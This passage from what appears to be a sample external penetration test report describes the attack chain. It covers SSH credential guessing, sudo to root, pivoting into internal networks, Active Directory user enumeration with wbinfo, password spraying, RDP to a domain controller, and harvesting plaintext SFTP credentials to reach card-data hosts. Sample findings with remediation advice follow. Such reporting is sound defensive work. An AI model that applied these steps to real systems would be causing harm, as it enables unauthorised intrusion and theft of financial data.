

*Figure 3:Username and Password Combinations*

The username and password combinations were used in authentication operations against hosts that had Secure Shell (SSH) services open over the Internet. SSH provided remote command line access to systems. Rotas successfully authenticated using multiple credentials to several systems.

|    |                 | <u>msf</u> auxiliary(ssh login) > sessions |  |                |                 |                                     |                       |                  |
|----|-----------------|--------------------------------------------|--|----------------|-----------------|-------------------------------------|-----------------------|------------------|
|    |                 |                                            |  |                |                 |                                     |                       |                  |
|    | Active sessions |                                            |  |                |                 |                                     |                       |                  |
|    | --------------- |                                            |  |                |                 |                                     |                       |                  |
|    |                 |                                            |  |                |                 |                                     |                       |                  |
| Ιd | Type            | Information                                |  |                |                 | Connection                          |                       |                  |
|    |                 |                                            |  |                |                 |                                     |                       |                  |
|    | shell linux     | SSH guser1:B                               |  | $\mathbf{2}$   | 19              | :39708<br>$\sigma$<br>->            | 8:22                  | $\vert 8)$       |
| 8  | shell linux     | SSH css:cisco                              |  |                | 19              | :43453<br>6.<br>$\rightarrow$       | $\frac{1}{2}$<br>8:22 | $\vert 8)$       |
| 9  | shell linux     | SSH quser1:B                               |  | $\mathbf{2}$   | 19              | :59807<br>6<br>$\rightarrow$        | 9:22                  | $\vert 9)$       |
| 10 | shell linux     | SSH css:cisco                              |  |                | 19              | :54951<br>6<br>$\rightarrow$        | 6.<br>9:22            | $\left(9\right)$ |
| 11 |                 | shell linux SSH guser1:B                   |  | 22)            | 19              | 6<br>:45162<br>$\rightarrow$        | 11:22                 | .11)             |
| 12 |                 | shell linux SSH css:cisco                  |  |                | 19              | :35011<br>6<br>$\rightarrow$        | 11:22                 | .11)             |
| 13 | shell linux     | SSH guser1:B                               |  | 22)            | 19              | $:35612 - >$<br>6                   | 12:22                 | .12)             |
| 14 | shell linux     | SSH css:cisco                              |  |                | 19              | :60946<br>6.<br>->                  | 12:22                 | .12)             |
| 15 | shell linux     | SSH quser1:B                               |  | 22)            | 19              | :43404<br>6.<br>$\rightarrow$       | 24:22                 | .24)             |
| 16 | shell linux     | SSH css:cisco                              |  |                | $\frac{19}{19}$ | :55157<br>6<br>$\rightarrow$        | 24:22                 | .24)             |
| 17 | shell linux     | SSH guser1:B                               |  | 22)            |                 | :54808<br><b>6</b><br>$\rightarrow$ | 28:22                 | .28)             |
| 18 |                 | shell linux SSH css:cisco                  |  |                | 19              | :44528<br>6<br>$\rightarrow$        | 28:22                 | .28)             |
| 19 | shell linux     | SSH dlovie:P                               |  | 22)            | 19              | :38696<br>6<br>->                   | 29:22                 | .29)             |
| 20 | shell linux     | SSH slake:P@s                              |  | $\overline{2}$ | 19              | :36516<br><b>6</b><br>$\Rightarrow$ | 29:22                 | .29)             |
| 21 | shell linux     | SSH tbaird:Po                              |  | 22)            | 19              | :43440<br>6<br>->                   | 29:22                 | .29)             |
| 22 | shell linux     | SSH acardenas                              |  | 29:22)         | 19              | 6<br>:47513<br>$\rightarrow$        | 29:22                 | .29)             |
| 23 |                 | shell linux SSH gcumberla                  |  | 5.29:22)       | 19              | :45534<br>6.<br>$\rightarrow$       | 29:22                 | .29)             |
| 24 |                 | shell linux SSH gyoung:P(                  |  | 22)            | 19              | $:46082 - >$<br>6                   | 29:22                 | .29)             |
| 25 | shell linux     | SSH mturner:                               |  | :22)           | 19              | $:46062$ -><br>6                    | 29:22                 | .29)             |
| 26 | shell linux     | SSH sedwards                               |  | 9:22)          | 19              | :45542<br>6.<br>$\rightarrow$       | 29:22                 | .29)             |
| 27 | shell linux     | SSH mbennett                               |  | 9:22)          | 19              | :40372<br>6<br>$\rightarrow$        | 29:22                 | .29)             |
| 28 | shell linux     | SSH npham:P@s                              |  |                | 19              | :57806<br>6<br>$\rightarrow$        | 29:22                 | .29)             |
| 29 | shell linux     | SSH ccaravone                              |  | 29:22          | 19              | :48028<br>6<br>$\rightarrow$        | 29:22                 | .29)             |
| 30 |                 | shell linux SSH kgupta:P(                  |  | 22)            | 19              | $39206 - 5$<br>6                    | 29:22                 | .29)             |
| 31 | shell linux     | SSH babdul:PO                              |  | 22)            | 19              | :57522<br>6.<br>$\rightarrow$       | 29:22                 | .29)             |
| 32 | shell linux     | SSH jsarreal                               |  | 9:22)          | 19              | :57429<br><b>6</b><br>$\rightarrow$ | 29:22                 | .29)             |
| 33 | $shell$ linux   | SSH guser1:B                               |  | :22)           | 19              | :49254<br>69<br>$\rightarrow$       | 215:22                | .215)            |

*Figure 4: Successful SSH Authentication to Externally Accessible Servers*

Rotas successfully accessed the root account on the host 6**X.XX.XX**.**XX**. The root account is the highest privilege level on most Linux systems. The regular user-level accounts Rotas had gained access to were granted the sudo privileges on the Linux system. Rotas was able to use the sudo command to gain root access.



*Figure 5: Root Access to External Server*

Rotas leveraged the access via SSH on Internet facing systems to communicate with systems that were not directly accessible from the Internet. Most were on the **Company X** Active Directory domain. Network communication was relayed over the Internet via the host 6x.xx.xx.xx, providing Rotas with access to hosts on the 10.xx.168.0/24, 10.xx.101.0/24, 10.xx.102.09/24 10.xx.17.0/24 networks.



*Figure 6: Gathering Information from Hosts on the 10.xx.168.0/24 Network*

Further inspection of the various services running one the hosts led Rotas to believe the Linux machine was a member of the Microsoft Active Directory Domain (AD). This was based on the presence of the "winbindd" service, along with the command line utility "wbinfo" on the host. Rotas used the "wbinfo" utility on the machine 6x.xx.xx.8 to list all users in the Company X domain. The output of the "wbinfo -u" command showed 328 Microsoft Active Directory user account names.

| [CSS@V]<br>tools01 $\sim$ ]\$ wbinfo -u  wc<br>328             | – L                                 |
|----------------------------------------------------------------|-------------------------------------|
| [css@]<br>$\mid$ tools01 ~]\$ wbinfo<br>Usage: wbinfo [OPTION] |                                     |
| -u, --domain-users                                             | Lists all domain users              |
| -g, --domain-groups                                            | Lists all domain groups             |
| -N, --WINS-by-name=NETBIOS-NAME                                | Converts NetBIOS name to IP         |
| $-I$ , $-VINS$ -by-ip=IP                                       | Converts IP address to NetBIOS name |
| -n, --name-to-sid=NAME                                         | Converts name to sid                |
| -s, --sid-to-name=SID                                          | Converts sid to name                |
| --sid-to-fullname=SID                                          | Converts sid to fullname            |

*Figure 7: wbinfo Lists 328 Active Directory Users*

Rotas initiated a password guessing campaign against all 328 identified user accounts. Rotas used a previously identified weak password in conjunction with the discovered Windows domain user accounts to perform authentication operations against a Company X domain controller (10.xx.168.31). The goal was to identify any Windows domain user accounts that were using the password. Rotas identified 24 Windows Domain accounts using the easily guessable password.



*Figure 8: Windows Credentials Using Easily Guessable Password*

Rotas leveraged the access to multiple hosts running Windows operating systems to begin to look through file systems, and gather information about the Company X domain. The Windows user accounts that Rotas had gathered did not have administrator access (locally or at the domain level). However, it was possible to use the Remote Desktop Protocol (RDP) to login to multiple Windows hosts. The ability to use RDP to access Windows systems without being an administrator was possible because the Domain Users group was a member of the Remote Desktop Operators group on many Windows systems in the Company X domain.

Rotas tunneled access to the Company X internal network via the compromised Linux hosts on the perimeter. Rotas was able to successfully RDP to the Company X domain controller, as a standard Windows User.



*Figure 9: Access to the Windows Domain Controller AD1 From the Internet*

While inspecting the available file systems on the Windows hosts Rotas identified a text file containing SSH user credentials to a host system. The E:\local\poc\ixxxxxx.yml file on host 10.xx.168.37 contained SSH credentials for the host PROD-xxxxxxx.internal. The host was identified as possibly being involved in process Card Holder Data (CHD), or was an important business asset based on the verbiage contained within the file.

|                             | rdesktop - 10.<br>168.37 |                                                                                            |  |  |  |  |  |  |  |  |
|-----------------------------|--------------------------|--------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                             |                          |                                                                                            |  |  |  |  |  |  |  |  |
| $\parallel^*$ E:\local\poc\ |                          | yml - Notepad++                                                                            |  |  |  |  |  |  |  |  |
|                             |                          | Pile Edit Search view Encoding Language Settings Macro Run Plugins Window ?                |  |  |  |  |  |  |  |  |
|                             |                          | }BH @ B % G   4 G D D C   # \$   * *   5 G   7 1 F Ø Ø D I I O U Ø @ @                     |  |  |  |  |  |  |  |  |
|                             |                          | FiPOCWorkerRegistry.yml                                                                    |  |  |  |  |  |  |  |  |
| 18                          |                          | # each new key must start with the name followed by : at the begining of a new line        |  |  |  |  |  |  |  |  |
| 19                          | #                        |                                                                                            |  |  |  |  |  |  |  |  |
| 20                          |                          | # then in the next line should follow all the configuration for that entry                 |  |  |  |  |  |  |  |  |
| 21                          |                          | # indended by one or more white spaces (no tabs allowed)                                   |  |  |  |  |  |  |  |  |
| 22                          |                          | # the kevs are prefixed and suffixed with a colon (:) and the value follows a white space. |  |  |  |  |  |  |  |  |
| 23                          |                          | # lines starting with the # symbol or empty lines are skipped.                             |  |  |  |  |  |  |  |  |
| 24                          |                          |                                                                                            |  |  |  |  |  |  |  |  |
| 25                          |                          | ## Configuration for Chase                                                                 |  |  |  |  |  |  |  |  |
| 26                          | $\Box$ Chase             |                                                                                            |  |  |  |  |  |  |  |  |
| 27                          |                          | :collectDir:                                                                               |  |  |  |  |  |  |  |  |
| 28                          |                          | :outboundFolder: /home/sftnchase/inbound                                                   |  |  |  |  |  |  |  |  |
| 29                          |                          | :parserConfigFile: Chase-<br>.properties                                                   |  |  |  |  |  |  |  |  |
| 30                          |                          | :notificationsEmail: onc<br>.com                                                           |  |  |  |  |  |  |  |  |
| 31                          |                          | :runEvery: hour                                                                            |  |  |  |  |  |  |  |  |
| 32<br>33                    |                          | :pushMethod: :SFTP<br>internal                                                             |  |  |  |  |  |  |  |  |
| 34                          |                          | :sftpServer: PROD-<br>sshconfid:                                                           |  |  |  |  |  |  |  |  |
| 35                          |                          |                                                                                            |  |  |  |  |  |  |  |  |
| 36                          |                          | :user: sftpchase                                                                           |  |  |  |  |  |  |  |  |
|                             |                          | :password:                                                                                 |  |  |  |  |  |  |  |  |

*Figure 10: SSH Credentials Discovered in Text File*

Rotas connected to the SSH service on the PROD-xxxxxxxx.internal host (10.xx.xx.10) from the vmxxprod-xx host using the username and password identified in the image above. The authentication was successful. Rotas had user-level command and control access of PROD-xxxxxxxxx.internal.



*Figure 11: SSH Access to PROD-xxxxxxx.internal*

Inspection of the PROD-xxxxxx.internal host revealed 549,021 instances of the phrase "credit\_card\_encrypted" beneath the /REDACTEDsupp directory. Multiple files beneath the /REDACTEDsupp directory appeared to contain encrypted and masked credit card numbers, as well as multiple log or transaction files containing user email addresses, and web application session information. The host appeared to be an important part of business transactions relating to logging information, and SFTP processes.



*Figure 12: Count of Possible Instances of Encrypted Credit Cards*

Access to business critical web application logs was also observed, which contained session data that could easily be used to access the financial applications as the user.

| [sftpchase@pro                          | head ./inbound/archive | LoginsProd | .csv |                                                                                                    |
|-----------------------------------------|------------------------|------------|------|----------------------------------------------------------------------------------------------------|
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      | "accept","acce <mark>pt_charset","accept_encoding","accept_language","cache_control","connectio</mark> n","content_length","content_type","data","From<br>","host","keep_alive","pragma","query","referer","RemoteAddr","ServerTimeStamp","UA_ |
| eCode"."CustomerSeament"."EnrolledFlag" |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |
|                                         |                        |            |      |                                                                                                    |

*Figure 13: Access to Log Files with Session Data*

| sftpchase@                                                                                                    | $\bullet$<br>$\bullet$<br>Ø                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Search Terminal Tabs Help                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| <b>E.EVENT_TIME</b><br>0.0RG_CODE<br>SERVER INFO TIME<br>EVENT ID<br>M.MODEL CODE<br>H.ACCEPT<br>H.ACCEPT ENCODING<br>H.ACCEPT CHARSET<br>H.ACCEPT LANGUAGE<br>Y.HOMEPAGE URL PROMOMOTIONAL CODE<br>PERSON TYPE ID CI.FULLNAME<br>Y.SS ACCOUNT NAME<br>ADDRESS LINE CITY NAME CL.POSTAL CODE STATE CODE COUNTRY NAME CODE<br>NUMBER ADDRESS LINE CITY NAME CL.POSTAL_CODE STATE_CODE CONDUITY NAME<br>NT CURRENCY CODE CARD NUMBER MASKED CARD NUMBER Y.HASHED CARD NUMBER AUTHOR<br>T ID Y.BIZ ID P.PCPKINT PHONE COUNTRY EMAIL COUNTRY DE TP_ISO_NAME<br>TES P.TDL<br>IN COUNTRY BIN ISSUER - SUB TYPE | JSC DATA<br>SESSION ID<br>DEVICE IP<br>CONNECTION<br>H.USER AGENT<br>USER COOKIE<br>PHONE TYPE ID<br>CI.COMPANY<br>PHONE<br>MEMBERSHIP ID SIGNUP DATE<br>AMOU<br>AUTHORIZATION DECLINE YADVERTISER ID Y.SS ACCOUN<br>DEVICE TIMESTAMP<br>P.TDL HOURS<br>P.TDL MINU<br>H.USER_AGENT_TYPE<br>CCB.CARD TYPE<br>B |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| "SUB<br>.tsv" [readonly] 68467L, 73146068C                                                                                                    | 1,1<br>Top                                                                                                    |

*Figure 14: Encrypted Credit Card Information*

### <span id="page-15-0"></span>External Penetration Test Finding Details

**NOTE:** For this sample report below are simply examples of detailed findings for each severity. This is for examples purposes only.



#### **Recommendations**

Limit the hosts that can access the NFS share by specifying trusted IP addresses or hostnames instead of using a wildcard (\*). Use strong authentication mechanisms like Kerberos with NFS to ensure only authorized users can access the share. Regularly review and audit NFS configurations and monitor for unexpected access patterns. Consider using firewall rules to restrict which hosts can access the NFS ports on the server.

#### **References**

• <https://www.netapp.com/media/10720-tr-4067.pdf>

#### **Synopsis**

NFS exports were configured to allow anyone to access and mount them.

#### **Administrative Interface Exposed Medium**

#### **Description**

An administrative interface was discovered to be accessible from an external address. An attacker could attempt to brute force this interface to gain access to administrative functions, or enumerate the interface's software to launch further attacks against the company's infrastructure.

#### **CVSS:** 5

**Affected Assets** https://<exmaple>.org/wp-login.php https://<example>:8443/remote/login?lang=en

#### **Recommendations**

